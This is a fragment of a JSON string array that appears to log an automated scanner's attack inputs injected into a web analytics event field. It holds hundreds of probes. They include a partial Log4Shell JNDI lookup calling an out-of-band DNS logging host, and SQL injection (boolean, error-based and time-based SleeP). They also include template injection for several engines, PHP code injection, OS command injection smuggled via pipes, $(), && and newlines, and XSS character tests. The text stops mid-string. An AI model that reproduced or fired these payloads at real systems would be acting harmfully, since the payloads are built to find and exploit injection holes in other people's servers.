}s:\/\/log4www.facebook.1762061205224.awoy.iw4obx.ceye.io\/a}","organic_search","PageView'and's'='v","PageView\"and\"z\"=\"u","PageView'and't'='m","\u003C\u0025- 824938691+866660446 \u0025>","#set($c=995569360+933841659)${c}$c","${(950389729+895816812)?c}","${973342979+921338596}","\/*1*\/{{886682660+936490961}}","extractvalue(1,concat(char(126),md5(1232115156)))","vonlipzcvtmywsszvekb","'-var_dump(md5(809577820))-'","${\u0040var_dump(md5(980577882))};","expr 994092046 + 954326758","67gt.com","PageView&set \/A 994844920+891519660","PageView$(expr 996899689 + 865957655)","PageView|expr 937560580 + 875210805","PageView\nexpr 982371328 + 831040673","${982711450+978477749}","extractvalue(1,concat(char(126),md5(1023867181)))","v7eh.com","expr 876647945 + 916274261","PageView&set \/A 836521550+857607339","'-var_dump(md5(798876398))-'","PageView$(expr 972001523 + 862276486)","PageView|expr 815345852 + 999407878","${\u0040var_dump(md5(824758399))};","PageView\nexpr 975471157 + 866049763","${894617786+819920369}","yttptxcsligunfazrbve","#set($c=908929187+894365235)${c}$c","\u003C\u0025- 930255544+987808134 \u0025>","${(940070895+909897319)?c}","${910535323+922584519}","\/*1*\/{{852476959+850583806}}","${973611502+942524753}","'-var_dump(md5(770265462))-'","${\u0040var_dump(md5(293037101))};","dgejdtwiphexosyfkxii","extractvalue(1,concat(char(126),md5(1574690592)))","#set($c=902912313+934024086)${c}$c","\u003C\u0025- 996295388+900618078 \u0025>","${(842000097+986025073)?c}","${838175051+836248914}","\/*1*\/{{867353676+933223471}}","11x4.com","PageView'and'g'='a","'-var_dump(md5(842664433))-'","${\u0040var_dump(md5(600184660))};","${868721754+946220349}","expr 887764470 + 974935733","rzbjbgtcllhqbjbnjzii","PageView$(expr 905478352 + 932799435)","PageView&set \/A 946785816+834017093","PageView\nexpr 895367153 + 830371688","PageView|expr 919189038 + 926560558","${1984-10-20}","${2024-10-30}","{{1975-30-30}}","{{1987-10-40}}","akuljaqwwkazuexocplym|| 5258113937-3358056950","akuljaqwwkazuexocplym; 6937590037-1375543362","PageView; expr 5337350022 - 2525603838#","PageView&& expr 7658337587 - 3637151583","akuljaqwwkazuexocplym; 5447426136-2125454630","akuljaqwwkazuexocplym|| 6227095015-2936193190","2006-10-40","2019-10-24","DrGeWWIYaL\ufffd'))\/**\/And\/**\/SleeP(5) --","DrGeWWIYaL\ufffd' \/**\/And\/**\/SleeP(8) --","DrGeWWIYaL\ufffd')\/**\/And\/**\/SleeP(6) --","${1984-40-30}","${2006-10-26}","{{2014-10-40}}","{{2006-20-27}}","akxfcifpkskfenlijgaii|| 6309149877-609892642","akxfcifpkskfenlijgaii; 5063589145-2188511985","PageView&& expr 7271274991 - 2051456854","akxfcifpkskfenlijgaii|| 5030121934-2986489457","PageView; expr 4908006794 - 529935092#","akxfcifpkskfenlijgaii; 7527427118-1495807121","2004-10-12","1980-11-30","mynOeCczcO\ufffd')\/**\/And\/**\/SleeP(7) --","mynOeCczcO\ufffd'))\/**\/And\/**\/SleeP(6) --","mynOeCczcO\ufffd' \/**\/And\/**\/SleeP(6) --","{{2021-10-50}}","{{1987-60-10}}","afxickxnowazckoacswik|| 5871600988-1605618017","afxickxnowazckoacswik; 4399252877-589161747","1991-10-10","2021-10-00","PageView; expr 7143808516 - 3836721437#","PageView&& expr 7280252187 - 1711968297","afxickxnowazckoacswik|| 4630244855-988381365","afxickxnowazckoacswik; 7660119400-1727542011","GKQILTPAKs\ufffd'))\/**\/And\/**\/SleeP(9) --","GKQILTPAKs\ufffd' \/**\/And\/**\/SleeP(6) --","GKQILTPAKs\ufffd')\/**\/And\/**\/SleeP(9) --","${1972-11-60}","${1992-11-21}","{{1981-60-20}}","{{1997-60-40}}","apesmvreqbvctybuukdug|| 6723920670-3455919198","apesmvreqbvctybuukdug; 5216946956-2639777461","PageView; expr 7128306499 - 591046328#","PageView&& expr 6816561289 - 3015544295","apesmvreqbvctybuukdug; 6868416132-3736102308","apesmvreqbvctybuukdug|| 6867781969-3174938254","lmjdrBtavj\ufffd'))\/**\/And\/**\/SleeP(8) --","1970-20-27","lmjdrBtavj\ufffd')\/**\/And\/**\/SleeP(6) --","lmjdrBtavj\ufffd' \/**\/And\/**\/SleeP(8) --","1995-40-25","PageView'and'g'='d","\u003C\u0025- 904440098+831870559 \u0025>","#set($c=869344596+953714683)${c}$c","${958728019+977779490}","${(960359343+971178184)?c}","\/*1*\/{{848292284+905628675}}","extractvalue(1,concat(char(126),md5(1807259237)))","mw59.com","expr 803933124 + 815474401","PageView&set \/A 881280229+952236185","PageView$(expr 930267902 + 825628118)","PageView|expr 862598492 + 828431828","PageView\nexpr 814147546 + 950961577","'-var_dump(md5(942962922))-'","${\u0040var_dump(md5(659576559))};","rakjnaxggyokseghgonm","${841216492+872819432}","${1974-30-17}","{{2015-10-24}}","{{1986-10-25}}","agznblpcsaalxilviaujm; 5509725017-2411512186","XYsBCcwzBZ\ufffd'))\/**\/And\/**\/SleeP(8) --","agznblpcsaalxilviaujm|| 6372789354-2665070652","PageView&& expr 5988707347 - 1977173225","XYsBCcwzBZ\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 4584426802 - 350832072#","XYsBCcwzBZ\ufffd')\/**\/And\/**\/SleeP(5) --","1974-10-40","agznblpcsaalxilviaujm|| 6680491006-2904846335","agznblpcsaalxilviaujm; 5536900096-407710175","${2003-11-16}","${2020-10-25}","{{2021-20-60}}","{{1976-20-60}}","pgGWFbtscm\ufffd'))\/**\/And\/**\/SleeP(6) --","pgGWFbtscm\ufffd')\/**\/And\/**\/SleeP(9) --","1998-10-14","pgGWFbtscm\ufffd' \/**\/And\/**\/SleeP(6) --","1978-60-13","auxirogpcuczbuewduijn|| 6039623362-966467692","auxirogpcuczbuewduijn; 5474434643-1795564297","PageView&& expr 7529929103 - 3880608322","PageView; expr 7771822912 - 784705884#","auxirogpcuczbuewduijn|| 7212462294-529014453","auxirogpcuczbuewduijn; 6108893668-45175206","${2022-50-30}","${1975-10-00}","{{1993-10-40}}","{{2019-10-30}}","artlrdtfuvlqdmovdzlcq; 5766274900-1976418140","artlrdtfuvlqdmovdzlcq|| 5808756964-3310241454","PageView; expr 6139263071 - 3684102753#","PageView&& expr 5837955203 - 565553349","artlrdtfuvlqdmovdzlcq; 7036495687-581240778","artlrdtfuvlqdmovdzlcq|| 6081970230-1848803073","dVZxFKLfmY\ufffd'))\/**\/And\/**\/SleeP(7) --","dVZxFKLfmY\ufffd' \/**\/And\/**\/SleeP(9) --","dVZxFKLfmY\ufffd')\/**\/And\/**\/SleeP(9) --","1992-60-60","1987-30-20","${2003-11-10}","{{2000-60-20}}","{{1992-40-12}}","2009-10-14","1999-10-50","aqybguqpdidybvqfglaqc; 7036533554-2802150155","aqybguqpdidybvqfglaqc|| 7260057575-2010942529","PageView; expr 7821592366 - 3042077293#","PageView&& expr 7744060980 - 2983278975","aqybguqpdidybvqfglaqc; 4195655815-383776728","aqybguqpdidybvqfglaqc|| 6971337451-2224613973","wwDNGuhryf\ufffd'))\/**\/And\/**\/SleeP(9) --","wwDNGuhryf\ufffd')\/**\/And\/**\/SleeP(8) --","wwDNGuhryf\ufffd' \/**\/And\/**\/SleeP(6) --","${2017-10-12}","${1977-40-40}","{{2022-30-14}}","{{2005-30-27}}","atoiugdukvuhrchhpwrbp|| 4689311285-606361662","atoiugdukvuhrchhpwrbp; 5650679703-1586230840","PageView; expr 6537881850 - 1856961894#","PageView&& expr 6801072758 - 2945595087","atoiugdukvuhrchhpwrbp; 7892341701-3934228185","atoiugdukvuhrchhpwrbp|| 4626898960-2367810930","zHWmtBKfyH\ufffd'))\/**\/And\/**\/SleeP(8) --","zHWmtBKfyH\ufffd')\/**\/And\/**\/SleeP(9) --","zHWmtBKfyH\ufffd' \/**\/And\/**\/SleeP(7) --","1978-10-20","2020-00-25","expr 873071560 + 841728609","xw2h.com","PageView&set \/A 868917102+979946152","PageView$(expr 822830531 + 994078887)","PageView|expr 959874201 + 911501308","PageView\nexpr 951881901 + 879338585","\u003C\u0025- 919926108+951599142 \u0025>","#set($c=859962104+803564839)${c}$c","${804761578+946467195}","${(888679692+833785277)?c}","\/*1*\/{{823921644+858290202}}","extractvalue(1,concat(char(126),md5(1908628830)))","kluywpqutbppxzbdrxtg","'-var_dump(md5(239628984))-'","${\u0040var_dump(md5(999442005))};","${899553867+858157445}","PageView\"and\"q\"=\"n","{{1973-10-00}}","{{1978-60-10}}","aqbgqcvjkejguaxijwmre; 7553604641-1191282728","aqbgqcvjkejguaxijwmre|| 4319724308-1732896398","PageView; expr 4998040184 - 2788796653#","PageView&& expr 4460163968 - 1666963830","aqbgqcvjkejguaxijwmre|| 7464422267-1869941216","aqbgqcvjkejguaxijwmre; 4320454178-3860080341","xjIKMdeoYV\ufffd'))\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd')\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd' \/**\/And\/**\/SleeP(7) --","w8dx.com","1976-10-40","2001-60-60","extractvalue(1,concat(char(126),md5(1230404495)))","expr 895849173 + 820750592","PageView&set \/A 995146481+843359248","PageView$(expr 892520226 + 871533639)","PageView|expr 868060633 + 935764658","PageView\nexpr 896380614 + 913210790","\u003C\u0025- 843776964+810715681 \u0025>","#set($c=862969256+820520676)${c}$c","${(912073183+845399227)?c}","${852775614+959679361}","\/*1*\/{{829599482+945643245}}","'-var_dump(md5(806876602))-'","${\u0040var_dump(md5(681234503))};","${915702527+972967499}","lefszqkpzxrwoqludrpf","${2007-10-60}","${2023-30-60}","{{2021-10-10}}","{{1986-10-20}}","abagokanktcgvyhniybso|| 5969615644-1376284141","abagokanktcgvyhniybso; 6082722006-3830744317","twkcePcYyp\ufffd'))\/**\/And\/**\/SleeP(8) --","PageView&& expr 4633522544 - 2971530504","twkcePcYyp\ufffd')\/**\/And\/**\/SleeP(7) --","1982-10-16","PageView; expr 6036295239 - 2615234248#","twkcePcYyp\ufffd' \/**\/And\/**\/SleeP(8) --","1976-11-21","abagokanktcgvyhniybso|| 7948881207-1737786842","abagokanktcgvyhniybso; 7923071067-3134538121","{{1979-60-14}}","{{1985-11-24}}","2019-11-60","1999-30-16","agdzlakibawxzqhqirbir|| 4973104124-1287571833","agdzlakibawxzqhqirbir; 4903016429-741083819","PageView; expr 6237520542 - 942909238#","PageView&& expr 6930225769 - 383388981","agdzlakibawxzqhqirbir|| 5667248700-275742820","agdzlakibawxzqhqirbir; 4700830789-343245665","VrZejTgCKX\ufffd'))\/**\/And\/**\/SleeP(9) --","VrZejTgCKX\ufffd')\/**\/And\/**\/SleeP(8) --","VrZejTgCKX\ufffd' \/**\/And\/**\/SleeP(7) --","{{2016-40-14}}","{{2008-11-20}}","arfbjfptobwmussmotuvt|| 4094213441-2846702905","1997-60-20","yNkCtDiJAl\ufffd'))\/**\/And\/**\/SleeP(5) --","arfbjfptobwmussmotuvt; 6336697178-3345964001","1982-10-17","PageView; expr 5381508923 - 3058901487#","yNkCtDiJAl\ufffd' \/**\/And\/**\/SleeP(9) --","arfbjfptobwmussmotuvt|| 5869215932-855216182","PageView&& expr 6901187373 - 2137947463","yNkCtDiJAl\ufffd')\/**\/And\/**\/SleeP(7) --","arfbjfptobwmussmotuvt; 4131144424-536715950","rLxzf\u003CrLxzf>rLxzf'rLxzf\"rLxzf\/rLxzf-rLxzf","rLxzf","cVrdO","cVrdO\u003CcVrdO>cVrdO'cVrdO\"cVrdO\/cVrdO-cVrdO","{{2005-10-14}}","{{1992-11-13}}","asaanemxngcoudkkoglbb; 4962937527-1966257300","asaanemxngcoudkkoglbb|| 7692103252-2388036265","PageView&& expr 5313069058 - 373002535","PageView; expr 5499890000 - 1580213999#","asaanemxngcoudkkoglbb; 5417369323-3339763891","asaanemxngcoudkkoglbb|| 7752262068-3813850411","HQDdEUMJLm\ufffd'))\/**\/And\/**\/SleeP(9) --","1988-11-26","HQDdEUMJLm\ufffd')\/**\/And\/**\/SleeP(5) --","1988-40-17","HQDdEUMJLm\ufffd' \/**\/And\/**\/SleeP(6) --","ltNdB\u003CltNdB>ltNdB'ltNdB\"ltNdB\/ltNdB-ltNdB","ltNdB","${1987-10-21}","${2012-60-24}","{{2003-00-14}}","aqulrlhkvjfzihffstikn; 5788116945-827806228","aqulrlhkvjfzihffstikn|| 6052248932-2033172281","1997-10-20","PageView&& expr 5866013715 - 234237338","PageView; expr 7890755639 - 3341714661#","aqulrlhkvjfzihffstikn; 4954137456-2875608968","dGKggwBOBK\ufffd'))\/**\/And\/**\/SleeP(8) --","1977-10-25","aqulrlhkvjfzihffstikn|| 6471663127-733191904","dGKggwBOBK\ufffd' \/**\/And\/**\/SleeP(5) --","dGKggwBOBK\ufffd')\/**\/And\/**\/SleeP(7) --","{{1997-11-10}}","{{2000-00-23}}","amgfekdpatxqohwmmsgdp|| 6664308451-2494535704","amgfekdpatxqohwmmsgdp; 4465213218-3292934738","PageView&& expr 6818288105 - 2498092509","PageView; expr 4830811792 - 898057798#","amgfekdpatxqohwmmsgdp; 4941355569-3019825266","amgfekdpatxqohwmmsgdp|| 7188117028-3775804117","2007-00-23","1993-11-26","LAXtkENZeM\ufffd')\/**\/And\/**\/SleeP(6) --","LAXtkENZeM\ufffd' \/**\/And\/**\/SleeP(8) --","LAXtkENZeM\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\"and\"h\"=\"p","PageView'and'b'='u","extractvalue(1,concat(char(126),md5(1045830398)))","#set($c=871417278+899830146)${c}$c","\u003C\u0025- 947629810+870829466 \u0025>","${952557002+814213801}","${(996496384+876484336)?c}","\/*1*\/{{864128682+840662769}}","${868812702+890320198}","'-var_dump(md5(478536410))-'","5hl6.com","mxiyjseyqrstccoyilod","${\u0040var_dump(md5(803871553))};","expr 887442981 + 855249985","PageView$(expr 935687114 + 870396396)","PageView&set \/A 881223766+878012676","PageView\nexpr 842501767 + 831346378","PageView|expr 814950993 + 972261926","YSDjK","YSDjK\u003CYSDjK>YSDjK'YSDjK\"YSDjK\/YSDjK-YSDjK","eINBe\u003CeINBe>eINBe'eINBe\"eINBe\/eINBe-eINBe","eINBe","Hfkel","Hfkel\u003CHfkel>Hfkel'Hfkel\"Hfkel\/Hfkel-Hfkel","EpXmR\u003CEpXmR>EpXmR'EpXmR\"EpXmR\/EpXmR-EpXmR","EpXmR","{1970-10-10}","{2001-10-26}","${1974-50-60}","${1973-50-50}","{{2016-20-23}}","{{1993-11-24}}","afxfzkkqekkzjnpmvexue|| 4742187214-2066596197","afxfzkkqekkzjnpmvexue; 5716035697-3306478809","MlIZMFGKxh\ufffd')\/**\/And\/**\/SleeP(8) --","MlIZMFGKxh\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 5400655175 - 1106314619#","afxfzkkqekkzjnpmvexue|| 4961206257-1228828432","afxfzkkqekkzjnpmvexue; 4540937240-2143365127","PageView&& expr 4956100637 - 3002959633","MlIZMFGKxh\ufffd' \/**\/And\/**\/SleeP(8) --","1989-11-19","2005-50-10","\u003C\u0025=1975-10-26\u0025>","\u003C\u0025=1974-11-26\u0025>","{2017-20-14}","{1970-10-40}","${1994-20-50}","${2008-10-12}","{{1988-11-00}}","{{1972-00-00}}","SWCOPiNtBi\ufffd'))\/**\/And\/**\/SleeP(7) --","SWCOPiNtBi\ufffd')\/**\/And\/**\/SleeP(8) --","SWCOPiNtBi\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 7470136608 - 3992569576#","PageView&& expr 6870121709 - 3327004254","aijtkkkrvwaiogtxovpkr; 4909906466-2254187871","aijtkkkrvwaiogtxovpkr|| 6192475768-1479751957","aijtkkkrvwaiogtxovpkr; 6044156439-2259341131","aijtkkkrvwaiogtxovpkr|| 5617991338-2438358886","2002-11-30","2012-10-16","ZWxOC","ZWxOC\u003CZWxOC>ZWxOC'ZWxOC\"ZWxOC\/ZWxOC-ZWxOC","\u003C\u0025=1995-10-23\u0025>","\u003C\u0025=1989-11-10\u0025>","{1985-00-30}","{1999-10-00}","${1983-20-40}","${1995-11-30}","{{2002-10-15}}","{{1989-30-30}}","QEKfJXzueC\ufffd'))\/**\/And\/**\/SleeP(7) --","QEKfJXzueC\ufffd')\/**\/And\/**\/SleeP(9) --","QEKfJXzueC\ufffd' \/**\/And\/**\/SleeP(7) --","PageView&& expr 5370022352 - 1629339371","alocxpplzxtevyucoleaj; 7837952856-201048536","2021-11-12","alocxpplzxtevyucoleaj|| 6272269325-903704429","PageView; expr 7495349662 - 636848384#","alocxpplzxtevyucoleaj|| 4367728776-2178338053","alocxpplzxtevyucoleaj; 6949279207-1014480978","1987-10-16","ppIGU\u003CppIGU>ppIGU'ppIGU\"ppIGU\/ppIGU-ppIGU","ppIGU","ODsHc\u003CODsHc>ODsHc'ODsHc\"ODsHc\/ODsHc-ODsHc","ODsHc","PageView\"and\"d\"=\"u","PageView'and'q'='t","expr 892629803 + 826225690","PageView$(expr 942264870 + 992477832)","PageView&set \/A 833493266+820127630","extractvalue(1,concat(char(126),md5(1198405194)))","PageView\nexpr 952286280 + 812648281","PageView|expr 886665703 + 947657664","'-var_dump(md5(504997108))-'","${\u0040var_dump(md5(758082914))};","ugxpnuqnlouawlbuhehr","${882137064+907883687}","og5m.com","#set($c=886430569+825025791)${c}$c","\u003C\u0025- 924084751+881588360 \u0025>","${(956913533+971868663)?c}","${923543623+819332253}","\/*1*\/{{807503644+807827733}}","PageView\"and\"a\"=\"s","PageView'and'g'='c","#set($c=844949898+983595142)${c}$c","${(930561573+830589875)?c}","\u003C\u0025- 944495229+924669238 \u0025>","${874417594+978238060}","\/*1*\/{{961453623+951488574}}","expr 898764994 + 858139337","PageView&set \/A 879186197+935174271","PageView$(expr 839309302 + 886142919)","PageView|expr 916213588 + 864446667","PageView\nexpr 994546498 + 906124133","luxv.com","extractvalue(1,concat(char(126),md5(1807194403)))","${907703646+870481207}","'-var_dump(md5(218938638))-'","${\u0040var_dump(md5(495089228))};","owykglxlynpbvsehigya","nDlWZ","nDlWZ\u003CnDlWZ>nDlWZ'nDlWZ\"nDlWZ\/nDlWZ-nDlWZ","ajifz","ajifz\u003Cajifz>ajifz'ajifz\"ajifz\/ajifz-ajifz","{1994-10-11}","{1976-30-17}","${1997-60-14}","${2016-40-60}","{{2020-10-25}}","{{1975-60-26}}","vUuUMNPBIZ\ufffd'))\/**\/And\/**\/SleeP(5) --","vUuUMNPBIZ\ufffd')\/**\/And\/**\/SleeP(8) --","vUuUMNPBIZ\ufffd' \/**\/And\/**\/SleeP(7) --","2013-50-30","1978-30-18","avbdcefsggaayuhcjzifj; 4978902605-73405188","avbdcefsggaayuhcjzifj|| 6075601960-3892757344","PageView; expr 6846333077 - 3642009367#","PageView&& expr 6064847684 - 3706267725","avbdcefsggaayuhcjzifj; 5608337125-3703021467","avbdcefsggaayuhcjzifj|| 7474601841-911190578","PageView'and'g'='e","6mcq.com","PageView$(expr 984919495 + 839933688)","PageView&set \/A 829647312+885968445","expr 868577607 + 825282325","PageView|expr 911343205 + 985911199","PageView\nexpr 842052688 + 810616920","extractvalue(1,concat(char(126),md5(1247992463)))","\u003C\u0025- 844219657+904208427 \u0025>","#set($c=807262277+817892575)${c}$c","${(827941497+887744560)?c}","\/*1*\/{{804958302+843916890}}","${911697058+930920096}","${960935465+896690580}","eymexvpklmbrfdplqqyh","'-var_dump(md5(705688026))-'","${\u0040var_dump(md5(365164707))};","PageView\"and\"n\"=\"o","PageView'and'c'='q","extractvalue(1,concat(char(126),md5(1650612422)))","fbyn.com","expr 980982704 + 817740106","PageView$(expr 819553620 + 963226447)","PageView&set \/A 825775366+931263216","PageView|expr 997704048 + 853525292","PageView\nexpr 921990401 + 928939435","#set($c=847630868+881920671)${c}$c","\u003C\u0025- 988268585+889437611 \u0025>","${(913481498+870520555)?c}","${889288107+952301366}","\/*1*\/{{868028008+916381223}}","${843433122+892789214}","ypvjzwaxgtofkmhloimv","'-var_dump(md5(267707268))-'","${\u0040var_dump(md5(465828858))};","PageView\"and\"d\"=\"x","PageView'and'x'='p","expr 854146818 + 867091911","PageView$(expr 863098726 + 896233724)","PageView&set \/A 816878240+894132761","PageView|expr 912707024 + 860394664","PageView\nexpr 855227551 + 840135872","\u003C\u0025- 881347416+942150699 \u0025>","#set($c=937451490+867388955)${c}$c","${802182118+929412317}","${(961711626+994171592)?c}","\/*1*\/{{997096937+974266282}}","'-var_dump(md5(693481444))-'","${916504237+882883107}","${\u0040var_dump(md5(645461370))};","1xvo.com","qgkrcysrrpqxmuqfktfl","extractvalue(1,concat(char(126),md5(1257477187)))","{{1999-11-60}}","{{2002-20-24}}","CDFvUymbKU\ufffd')\/**\/And\/**\/SleeP(6) --","CDFvUymbKU\ufffd'))\/**\/And\/**\/SleeP(5) --","CDFvUymbKU\ufffd' \/**\/And\/**\/SleeP(7) --","agcemarulvdghhhkzuwrp|| 6186109069-2850628760","agcemarulvdghhhkzuwrp; 4099544194-3250504344","PageView&& expr 5776724896 - 999963691","PageView; expr 6991540530 - 2670592447#","agcemarulvdghhhkzuwrp; 5126915427-1368372211","agcemarulvdghhhkzuwrp|| 5916717450-2450755220","1978-30-00","1999-11-18","{{2019-11-21}}","{{2022-11-13}}","afimaxdyucubcnoyusnjg|| 5700380529-2485700342","afimaxdyucubcnoyusnjg; 5990248718-3420190762","PageView&& expr 5325749218 - 2088897083","PageView; expr 5146357944 - 3357094580#","afimaxdyucubcnoyusnjg|| 7944774646-1673479589","afimaxdyucubcnoyusnjg; 6512175787-962158457","BJAICqEeZk\ufffd'))\/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd' \/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd')\/**\/And\/**\/SleeP(6) --","1983-11-20","2009-10-15","{{2009-11-10}}","{{1978-00-14}}","adkyangpewvhihwftgnvc|| 4164491081-2560389463","adkyangpewvhihwftgnvc; 5397575202-776659337","PageView&& expr 5106985543 - 3574157712","PageView; expr 4753234562 - 1956916044#","adkyangpewvhihwftgnvc|| 7964364247-3056623441","adkyangpewvhihwftgnvc; 4614232045-1431629593","BQNoWaUXaJ\ufffd')\/**\/And\/**\/SleeP(6) --","BQNoWaUXaJ\ufffd' \/**\/And\/**\/SleeP(9) --","BQNoWaUXaJ\ufffd'))\/**\/And\/**\/SleeP(7) --","1986-00-11","2008-50-15","{{2007-10-30}}","{{2021-10-22}}","amyidiazlmxyeplropbtl|| 4025922978-1306432119","amyidiazlmxyeplropbtl; 6064591755-1561929370","amyidiazlmxyeplropbtl|| 5725927059-1991763448","PageView; expr 5276267585 - 1832054084#","PageView&& expr 7005555565 - 1364226550","dkuvjRhLog\ufffd')\/**\/And\/**\/SleeP(9) --","amyidiazlmxyeplropbtl; 7562454127-2987346743","dkuvjRhLog\ufffd'))\/**\/And\/**\/SleeP(9) --","dkuvjRhLog\ufffd' \/**\/And\/**\/SleeP(6) --","1971-11-20","2006-11-40","${2002-40-18}","${1986-60-10}","{{1976-10-17}}","{{1972-11-22}}","axnidfgwvqzukgrbgzgyf|| 7194005531-1713062839","axnidfgwvqzukgrbgzgyf; 7499351090-740332049","PageView&& expr 5060141897 - 1280004330","axnidfgwvqzukgrbgzgyf|| 4371247722-3562522597","PageView; expr 7844411976 - 895879641#","axnidfgwvqzukgrbgzgyf; 7643879978-548379869","FWDvpRkFsH\ufffd'))\/**\/And\/**\/SleeP(5) --","FWDvpRkFsH\ufffd')\/**\/And\/**\/SleeP(6) --","FWDvpRkFsH\ufffd' \/**\/And\/**\/SleeP(8) --","2020-00-14","2005-00-21","${1970-30-12}","{{1988-11-17}}","{{1970-11-00}}","aegnfonwifofoaruinaaq|| 4983696782-660839220","aegnfonwifofoaruinaaq; 5966166156-147712197","PageView&& expr 5587297750 - 1856507611","PageView; expr 6858334803 - 1475983207#","aegnfonwifofoaruinaaq|| 4154786087-3573069738","aegnfonwifofoaruinaaq; 4818655554-1987281369","VEMaCVacUg\ufffd'))\/**\/And\/**\/SleeP(7) --","VEMaCVacUg\ufffd')\/**\/And\/**\/SleeP(6) --","VEMaCVacUg\ufffd' \/**\/And\/**\/SleeP(6) --","2011-11-14","2018-11-40","${2014-10-20}","${1996-10-60}","{{2015-40-30}}","{{1992-00-20}}","aqtzehdxuxwamaiqychjt|| 5201424637-3072659210","aqtzehdxuxwamaiqychjt; 7831150722-883042838","PageView; expr 6172522623 - 3294750116#","aqtzehdxuxwamaiqychjt; 4560510090-2472372115","PageView&& expr 4117957268 - 315959536","aqtzehdxuxwamaiqychjt|| 7558347911-3857210345","cKZdbOXdVg\ufffd'))\/**\/And\/**\/SleeP(5) --","cKZdbOXdVg\ufffd')\/**\/And\/**\/SleeP(8) --","cKZdbOXdVg\ufffd' \/**\/And\/**\/SleeP(6) --","1972-10-22","2021-11-00","${1999-10-24}","${1993-00-26}","{{1972-10-20}}","{{2002-10-10}}","azywabzykzbomsiywwyuz|| 6492357269-726158578","azywabzykzbomsiywwyuz; 6130354988-2669675625","PageView; expr 5598465884 - 1878910019#","PageView&& expr 6511700880 - 1010344797","FBIYzfGZhS\ufffd'))\/**\/And\/**\/SleeP(7) --","azywabzykzbomsiywwyuz; 6060984494-73184665","azywabzykzbomsiywwyuz|| 4387639549-3084092327","FBIYzfGZhS\ufffd' \/**\/And\/**\/SleeP(8) --","FBIYzfGZhS\ufffd')\/**\/And\/**\/SleeP(9) --","2021-00-50","1979-10-22","{{2009-30-60}}","{{1998-10-25}}","aggpembgcajhspopsykbk|| 5547602905-68917771","aggpembgcajhspopsykbk; 6691892232-1370804216","aggpembgcajhspopsykbk|| 4001151168-12030345","PageView&& expr 4975735526 - 110545009","PageView; expr 4805932688 - 2114716585#","aggpembgcajhspopsykbk; 7407236124-1320682281","JJyGsuLfnH\ufffd'))\/**\/And\/**\/SleeP(5) --","JJyGsuLfnH\ufffd')\/**\/And\/**\/SleeP(9) --","JJyGsuLfnH\ufffd' \/**\/And\/**\/SleeP(6) --","1984-11-23","1986-11-40","{{2023-00-11}}","{{2006-11-10}}","asjzswsaiaurpzkzpqtbn|| 7232870050-40093324","asjzswsaiaurpzkzpqtbn; 5063290043-802697291","PageView; expr 7470265542 - 2022018738#","asjzswsaiaurpzkzpqtbn; 6156939824-71617464","asjzswsaiaurpzkzpqtbn|| 7932013041-294666142","PageView&& expr 7927806301 - 2701941869","vAUbNKbKdd\ufffd'))\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd')\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd' \/**\/And\/**\/SleeP(8) --","2015-10-40","{{2004-50-11}}","{{1971-50-00}}","adyfsaxvairsfgyiwjhdn|| 4447531941-2925290915","adyfsaxvairsfgyiwjhdn; 5608763227-1113177836","PageView; expr 4989849963 - 751732662#","PageView&& expr 6678790597 - 1243489423","adyfsaxvairsfgyiwjhdn|| 7684254166-2388249017","nDhnCMxhLa\ufffd'))\/**\/And\/**\/SleeP(7) --","adyfsaxvairsfgyiwjhdn; 7563884464-2748152834","nDhnCMxhLa\ufffd')\/**\/And\/**\/SleeP(5) --","nDhnCMxhLa\ufffd' \/**\/And\/**\/SleeP(9) --","1993-11-16","1980-40-11","{{1998-11-18}}","{{1983-11-15}}","almussgunwabymyvsctzj; 4945270061-3972594924","almussgunwabymyvsctzj|| 7487151185-561801526","PageView; expr 6488890662 - 3598893721#","PageView&& expr 6022364157 - 900039626","almussgunwabymyvsctzj|| 7404699068-2065721191","almussgunwabymyvsctzj; 5851738192-1912693714","ijmZyCSgUm\ufffd'))\/**\/And\/**\/SleeP(6) --","ijmZyCSgUm\ufffd')\/**\/And\/**\/SleeP(5) --","ijmZyCSgUm\ufffd' \/**\/And\/**\/SleeP(9) --","2021-40-40","2003-10-12","PageView'and'g'='k","PageView\"and\"q\"=\"s","extractvalue(1,concat(char(126),md5(1127777026)))","tipc.com","${821773550+906455426}","PageView&set \/A 820179216+954060675","expr 861752164 + 901782023","PageView$(expr 974599275 + 869193843)","\u003C\u0025- 979632210+927973270 \u0025>","PageView|expr 823824509 + 817671715","${(944761019+886778486)?c}","#set($c=921507489+925923932)${c}$c","${\u0040var_dump(md5(653878589))};","'-var_dump(md5(616735628))-'","PageView\nexpr 924730214 + 959582817","\/*1*\/{{920614849+971029970}}","${884495329+847171192}","tztglwvrtlghzppkuqaw","PageView\"and\"s\"=\"r","PageView'and'p'='u","extractvalue(1,concat(char(126),md5(1618868468)))","'-var_dump(md5(142098706))-'","${\u0040var_dump(md5(637985201))};","piq7.com","${833373859+962640713}","\u003C\u0025- 908045032+951845741 \u0025>","#set($c=930159481+820195441)${c}$c","${993485042+940112744}","${(975154587+954291945)?c}","\/*1*\/{{839291571+967698692}}","expr 874195663 + 925618995","PageView$(expr 991113088 + 965471151)","PageView&set \/A 927776848+912647900","PageView|expr 921264155 + 832322228","voqbfbmgtmkztyqotelr","PageView\nexpr 870735163 + 955486545","{{1977-10-00}}","{{2006-10-16}}","afkxxsjfnfxvtnuqjcjio|| 7255870591-3838601283","afkxxsjfnfxvtnuqjcjio; 7755659826-2486599125","PageView&& expr 5605602116 - 3329253065","YmwWxVEpVr\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 7456530661 - 2398278539#","YmwWxVEpVr\ufffd')\/**\/And\/**\/SleeP(8) --","YmwWxVEpVr\ufffd' \/**\/And\/**\/SleeP(6) --","afkxxsjfnfxvtnuqjcjio; 6058408089-3691096217","afkxxsjfnfxvtnuqjcjio|| 4460216080-1165423895","1989-10-14","1980-10-11","mXfMowZJTC\ufffd')\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd'))\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd' \/**\/And\/**\/SleeP(9) 